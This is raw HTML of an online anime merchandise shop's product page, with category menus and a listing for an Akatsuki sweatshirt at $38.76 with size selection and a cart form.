<li id="nav-menu-item-25858" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
</ul>			</div>
				
					<div class="menu-primary-menu-container shoptimizer-mobile-menu">
				<ul id="menu-primary-menu-1" class="menu"><li id="nav-menu-item-25854" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/store_pages/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-26118" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent" ><a href="https://berserkshop.com/shop/" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-25960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cloth/" class="cg-menu-link sub-menu-link"><span>Berserk Cloth<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-t-shirts/" class="cg-menu-link sub-menu-link"><span>Berserk T-Shirts</span></a></li>
<li id="nav-menu-item-25986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-hoodies/" class="cg-menu-link sub-menu-link"><span>Berserk Hoodies</span></a></li>
<li id="nav-menu-item-25987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-jackets/" class="cg-menu-link sub-menu-link"><span>Berserk Jackets</span></a></li>
<li id="nav-menu-item-26515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-ugly-christmas-sweater/" class="cg-menu-link sub-menu-link"><span>Berserk Ugly Christmas Sweater *ੈ🎄</span></a></li>
<li id="nav-menu-item-26009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-sweatshirts/" class="cg-menu-link sub-menu-link"><span>Berserk Sweatshirts</span></a></li>
<li id="nav-menu-item-25990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-shoes/" class="cg-menu-link sub-menu-link"><span>Berserk Shoes</span></a></li>
<li id="nav-menu-item-25985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-hats-caps/" class="cg-menu-link sub-menu-link"><span>Berserk Hats &amp; Caps</span></a></li>
<li id="nav-menu-item-25982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-beanies/" class="cg-menu-link sub-menu-link"><span>Berserk Beanies</span></a></li>
<li id="nav-menu-item-25984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-gloves/" class="cg-menu-link sub-menu-link"><span>Berserk Gloves</span></a></li>
<li id="nav-menu-item-25983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bikini/" class="cg-menu-link sub-menu-link"><span>Berserk Bikini</span></a></li>
<li id="nav-menu-item-25988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-kimono/" class="cg-menu-link sub-menu-link"><span>Berserk Kimono</span></a></li>
<li id="nav-menu-item-25989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pants-joggers/" class="cg-menu-link sub-menu-link"><span>Berserk Pants &amp; Joggers</span></a></li>
<li id="nav-menu-item-26008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-socks/" class="cg-menu-link sub-menu-link"><span>Berserk Socks</span></a></li>
<li id="nav-menu-item-25991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-slippers/" class="cg-menu-link sub-menu-link"><span>Berserk Slippers</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-accessories/" class="cg-menu-link sub-menu-link"><span>Berserk Accessories<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-face-masks/" class="cg-menu-link sub-menu-link"><span>Berserk Face Masks</span></a></li>
<li id="nav-menu-item-25967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-gift-box/" class="cg-menu-link sub-menu-link"><span>Berserk Gift Box</span></a></li>
<li id="nav-menu-item-25971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-mugs/" class="cg-menu-link sub-menu-link"><span>Berserk Mugs</span></a></li>
<li id="nav-menu-item-25970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-mouse-pads/" class="cg-menu-link sub-menu-link"><span>Berserk Mouse Pads</span></a></li>
<li id="nav-menu-item-25968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-keycaps/" class="cg-menu-link sub-menu-link"><span>Berserk Keycaps</span></a></li>
<li id="nav-menu-item-25969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-keychains/" class="cg-menu-link sub-menu-link"><span>Berserk Keychains</span></a></li>
<li id="nav-menu-item-25963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-backpacks/" class="cg-menu-link sub-menu-link"><span>Berserk Backpacks</span></a></li>
<li id="nav-menu-item-25964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bags/" class="cg-menu-link sub-menu-link"><span>Berserk Bags</span></a></li>
<li id="nav-menu-item-25972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-necklaces/" class="cg-menu-link sub-menu-link"><span>Berserk Necklaces</span></a></li>
<li id="nav-menu-item-25965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bracelets/" class="cg-menu-link sub-menu-link"><span>Berserk Bracelets</span></a></li>
<li id="nav-menu-item-25973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-notebook/" class="cg-menu-link sub-menu-link"><span>Berserk Notebook</span></a></li>
<li id="nav-menu-item-25974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pencil-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Pencil Cases</span></a></li>
<li id="nav-menu-item-25975" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pins/" class="cg-menu-link sub-menu-link"><span>Berserk Pins</span></a></li>
<li id="nav-menu-item-25976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-playing-cards/" class="cg-menu-link sub-menu-link"><span>Berserk Playing Cards</span></a></li>
<li id="nav-menu-item-26012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wallets/" class="cg-menu-link sub-menu-link"><span>Berserk Wallets</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Cases<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-iphone-cases/" class="cg-menu-link sub-menu-link"><span>Berserk iPhone Cases</span></a></li>
<li id="nav-menu-item-25980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-samsung-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Samsung Cases</span></a></li>
<li id="nav-menu-item-25978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-airpod-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Airpod Cases</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Cosplay<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-men-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Men Cosplay</span></a></li>
<li id="nav-menu-item-26014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-women-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Women Cosplay</span></a></li>
<li id="nav-menu-item-26013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wigs-hair/" class="cg-menu-link sub-menu-link"><span>Berserk Wigs &amp; Hair</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-decoration/" class="cg-menu-link sub-menu-link"><span>Berserk Decoration<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-posters/" class="cg-menu-link sub-menu-link"><span>Berserk Posters</span></a></li>
<li id="nav-menu-item-26001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-puzzles/" class="cg-menu-link sub-menu-link"><span>Berserk Puzlles</span></a></li>
<li id="nav-menu-item-26011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wall-arts/" class="cg-menu-link sub-menu-link"><span>Berserk Wall Arts</span></a></li>
<li id="nav-menu-item-25997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>Berserk Body Pillows / Dakimakura</span></a></li>
<li id="nav-menu-item-25998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pillows/" class="cg-menu-link sub-menu-link"><span>Berserk Pillows</span></a></li>
<li id="nav-menu-item-25995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bedding-sets/" class="cg-menu-link sub-menu-link"><span>Berserk Bedding Sets</span></a></li>
<li id="nav-menu-item-25996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-blanket/" class="cg-menu-link sub-menu-link"><span>Berserk Blanket</span></a></li>
<li id="nav-menu-item-26002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-rugs/" class="cg-menu-link sub-menu-link"><span>Berserk Rugs</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-26003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-figures-toys/" class="cg-menu-link sub-menu-link"><span>Berserk Figures &amp; Toys<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-action-figures/" class="cg-menu-link sub-menu-link"><span>Berserk Action Figures</span></a></li>
<li id="nav-menu-item-26004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-3d-lamps/" class="cg-menu-link sub-menu-link"><span>Berserk 3D Lamps</span></a></li>
<li id="nav-menu-item-26006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-funko-pop/" class="cg-menu-link sub-menu-link"><span>Berserk Funko Pop</span></a></li>
<li id="nav-menu-item-26007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-nendoroid/" class="cg-menu-link sub-menu-link"><span>Berserk Nendoroid</span></a></li>
<li id="nav-menu-item-26015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-plushies/" class="cg-menu-link sub-menu-link"><span>Berserk Plushies</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-26016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-workout-gear/" class="cg-menu-link sub-menu-link"><span>Berserk Workout Gear<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-tank-tops/" class="cg-menu-link sub-menu-link"><span>Berserk Tank Tops</span></a></li>
<li id="nav-menu-item-26018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>Berserk Compression (long sleeves)</span></a></li>
<li id="nav-menu-item-26019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>Berserk Compression (short sleeves)</span></a></li>
<li id="nav-menu-item-26020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-leggings/" class="cg-menu-link sub-menu-link"><span>Berserk Leggings</span></a></li>
	</ul></div></div>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-25999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/guts-merch/" class="cg-menu-link sub-menu-link"><span>Guts Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/isidro-merch/" class="cg-menu-link sub-menu-link"><span>Isidro Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/puck-merch/" class="cg-menu-link sub-menu-link"><span>Puck Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/casca-merch/" class="cg-menu-link sub-menu-link"><span>Casca Merch<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-25859" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/tracking-order-2/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-25856" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-25855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25857" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-25858" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
</ul>			</div>
						</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-28" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="#">My Account</a></li>
<li><a href="#">Customer Help</a></li>
</ul>
<h4>Want to chat?</h4>
<p><a href="tel:1-789-2000">Call us toll free +1 789 2000</a></p>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
					</div>
	</div>

			<div data-rocket-location-hash="b9c6063aa8cfaa153af9043dc5d13066" class="mobile-overlay"></div>
			
				
	<div data-rocket-location-hash="91a254e2ad19b2f2030f16ab6b6ddfe7" id="content" class="site-content" tabindex="-1">

		<div data-rocket-location-hash="6fa9d2db27ef3a6e1afaf5ece8d50b26" class="shoptimizer-archive">

		<div class="archive-header">
			<div data-rocket-location-hash="f7afea0fee07c1307312910c6ab22c80" class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://berserkshop.com">Home</a><span class="breadcrumb-separator"> / </span><a href="https://berserkshop.com/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://berserkshop.com/collections/others/">Others</a><span class="breadcrumb-separator"> / </span>Akatsuki Sweatshirts – Akatsuki, Let’S Bring Akatsuki Back To Live! Sweatshirt</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-17662" class="mainproduct product type-product post-17662 status-publish first instock product_cat-others has-post-thumbnail purchasable product-type-simple">

	<div class="product-details-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://berserkshop.com/wp-content/uploads/2022/03/21348786_0-35.jpg" data-thumb-alt="Akatsuki Sweatshirts – Akatsuki, Let’S Bring Akatsuki Back To Live! Sweatshirt" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://berserkshop.com/wp-content/uploads/2022/03/21348786_0-35.jpg"><img width="600" height="600" src="https://berserkshop.com/wp-content/uploads/2022/03/21348786_0-35.jpg" class="wp-post-image" alt="Akatsuki Sweatshirts – Akatsuki, Let’S Bring Akatsuki Back To Live! Sweatshirt" data-caption="" data-src="https://berserkshop.com/wp-content/uploads/2022/03/21348786_0-35.jpg" data-large_image="https://berserkshop.com/wp-content/uploads/2022/03/21348786_0-35.jpg" data-large_image_width="630" data-large_image_height="630" decoding="async" sizes="(max-width: 360px) 330px, " data- title="Akatsuki Sweatshirts – Akatsuki, Let’S Bring Akatsuki Back To Live! Sweatshirt 1 - Berserk Shop"></a></div>	</div>
</div>
			
					
	<div class="summary entry-summary">
							<div class="shoptimizer-product-prevnext">

				
								
					<a href="https://berserkshop.com/shop/jujutsu-kaisen-t-shirt-anime-printed-short-sleeved-t-shirts/" aria-label="Jujutsu Kaisen T-shirt – Anime Printed Short-Sleeved T-shirts">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M11 15l-3-3m0 0l3-3m-3 3h8M3 12a9 9 0 1118 0 9 9 0 01-18 0z" />
					</svg>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="https://berserkshop.com/wp-content/uploads/2022/03/17314490_0.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jujutsu Kaisen T-shirt – Anime Printed Short-Sleeved T-shirts" sizes="(max-width: 360px) 147px, " />						<span class="title">Jujutsu Kaisen T-shirt – Anime Printed Short-Sleeved T-shirts</span>
						<span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>25.44</span></span>								
					</div>
					</a>
				
				
				
					<a href="https://berserkshop.com/shop/akatsuki-t-shirts-akatsuki-t-shirt-tp3110/" aria-label="Akatsuki T-Shirts – Akatsuki T-shirt">
						<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
						</svg>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="https://berserkshop.com/wp-content/uploads/2022/03/22815137_0-8.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Akatsuki T-Shirts – Akatsuki T-shirt" sizes="(max-width: 360px) 147px, " />						<span class="title">Akatsuki T-Shirts – Akatsuki T-shirt</span>
						<span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>25.39</span></span>							
					</div>
					</a>
				
				
			</div>
			

			<h1 class="product_title entry-title">Akatsuki Sweatshirts – Akatsuki, Let’S Bring Akatsuki Back To Live! Sweatshirt</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>38.76</bdi></span></p>
<div class="clear"></div>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5 based on <span class="rating">6</span> customer ratings</span></div>								<a href="#reviews" class="woocommerce-review-link" rel="nofollow">(<span class="count">6</span> customer reviews)</a>
						</div>


	<div id="shoptimizer-sticky-anchor"></div>
	<form class="cart" action="https://berserkshop.com/shop/akatsuki-sweatshirts-akatsuki-lets-bring-akatsuki-back-to-live-sweatshirt-tp3110/" method="post" enctype='multipart/form-data'>
		    <div class="js_sizes pa_sizes woo-variation-swatches">
        <div class="pa_sizes--label">
            <label for="pa_size">Size                                <a href="#" data-url="https://berserkshop.com/wp-content/uploads/2025/03/photo_2025-03-14-14.47.58.jpeg" class="link_size js-size-chart" style=" position: absolute; right: 12px; font-size: 13px; ">Size Chart<i class="icon-angle-right"></i></a>
                            </label>
        </div>
        <div class="woo-variation-items-wrapper">
            <select id="pa_size" class="hide woo-variation-raw-select woo-variation-raw-type-button" style="display: none;" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes">
                <option value="">Choose an option</option>
                <option value="s" >S</option><option value="m" >M</option><option value="l" >L</option><option value="xl" selected="selected">XL</option><option value="2xl" >2XL</option><option value="3xl" >3XL</option><option value="4xl" >4XL</option>            </select>

            <ul class="variable-items-wrapper button-variable-wrapper" data-attribute_name="attribute_pa_size">
                <li data-wvstooltip="S" class="variable-item button-variable-item button-variable-item-s " title="S" data-value="s" role="button" tabindex="0"><span class="variable-item-span variable-item-span-button">S</span></li><li data-wvstooltip="M" class="variable-item button-variable-item button-variable-item-m " title="M" data-value="m" role="button" tabindex="1"><span class="variable-item-span variable-item-span-button">M</span></li><li data-wvstooltip="L" class="variable-item button-variable-item button-variable-item-l " title="L" data-value="l" role="button" tabindex="2"><span class="variable-item-span variable-item-span-button">L</span></li><li data-wvstooltip="XL" class="variable-item button-variable-item button-variable-item-xl selected" title="XL" data-value="xl" role="button" tabindex="3"><span class="variable-item-span variable-item-span-button">XL</span></li><li data-wvstooltip="2XL" class="variable-item button-variable-item button-variable-item-2xl " title="2XL" data-value="2xl" role="button" tabindex="4"><span class="variable-item-span variable-item-span-button">2XL</span></li><li data-wvstooltip="3XL" class="variable-item button-variable-item button-variable-item-3xl " title="3XL" data-value="3xl" role="button" tabindex="5"><span class="variable-item-span variable-item-span-button">3XL</span></li><li data-wvstooltip="4XL" class="variable-item button-variable-item button-variable-item-4xl " title="4XL" data-value="4xl" role="button" tabindex="6"><span class="variable-item-span variable-item-span-button">4XL</span></li>            </ul>
        </div>
    </div>
    <script>
    jQuery(document).ready(function ($) {
        $(".js_sizes .variable-item").on("click", function () {
            $(".js_sizes .variable-item").removeClass("selected");
            $(this).addClass("selected");
            var size = $(this).attr("data-value");
            // console.log(size);
            $(".js_sizes #pa_size").val(size).change();
        });

        $('.js-size-chart').on('click', function (event) {
            event.preventDefault();
            var src_img;
            src_img = $(this).attr('data-url');
            $.magnificPopup.open({
                items: {
                    src: '<div class="white-popup text-center"><img src="' + src_img + '" /></div>',
                    type: 'inline'
                }
            });
        });
    });
    </script>
    
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696dc12b5797d">Akatsuki Sweatshirts – Akatsuki, Let’S Bring Akatsuki Back To Live! Sweatshirt quantity</label>
	<input
		type="number"
				id="quantity_696dc12b5797d"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="17662" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div id="shoptimizer-modals-wrapper"></div><div class="product-widget"><div id="text-18" class="widget widget_text"><span class="gamma widget-title">🔒 Secure Transaction ⭐⭐⭐⭐⭐</span>			<div class="textwidget"><ul>
<li>Worldwide delivery to your doorstep</li>
<li>Tracking number provided for all parcels</li>
<li>Full refund if the product is not received</li>
</ul>
<fieldset>
<legend>Guaranteed Safe Checkout</legend>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-8481" src="/wp-content/uploads/2024/03/trust-symbols-1024x107-1.jpeg" alt="" width="1024" height="107" /></fieldset>
</div>
		</div></div></div><!--/product-details-wrapper-end-->
		<div class="call-back-feature"><a href="#" class="trigger">Questions? Let us help you</a>

		</div>

		

		<div class="cg-modal callback-modal fade" tabindex="-1" role="dialog" aria-labelledby="Request a call back modal">
		  <div class="modal-dialog" role="document">

			<div class="modal-content">
				<button type="button" class="close-button callback-close-button" data-dismiss="modal" aria-label="Close">
				  	<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2">
					  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12" />
					</svg>
				</button>

				<div class="callback-product_wrapper">
			  		<img loading="lazy" width="150" height="150" src="https://berserkshop.com/wp-content/uploads/2022/03/21348786_0-35.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Akatsuki Sweatshirts – Akatsuki, Let’S Bring Akatsuki Back To Live! Sweatshirt" />
			  		<div class="callback-product_content">
			  			<div class="callback-product_title">
			  				Akatsuki Sweatshirts – Akatsuki, Let’S Bring Akatsuki Back To Live! Sweatshirt			  			</div>
			  			
		  				<div class="callback-product_rating">
							<div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5</span></div>						</div>
								
						<div class="callback-product_price">
							<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>38.76</span>	
						</div>
					</div>
				</div>

			  	<div class="modal-body">		
				  
				  <div id="text-19" class="widget widget_text">			<div class="textwidget"><p><span class="gamma widget-title text-uppercase">How can we help you? </span></p>
<div class="textwidget">
<p>Contact us and let us know how we can help you.</p>
<p><a href="/customer-help/"><strong>FAQs</strong></a></p>
<p><strong><a href="/contact-us/">CONTACT US NOW</a></strong></p>
<p><strong><a href="/tracking-order/">TRACKING ORDER</a></strong></p>
<p><b>Thank you for your interest our stuff. </b></p>
<p><b>If you have any problem PLEASE CONTACT US FIRST, We will support your issue ASA</b><b>P</b></p>
</div>
</div>
		</div></div>
			</div>
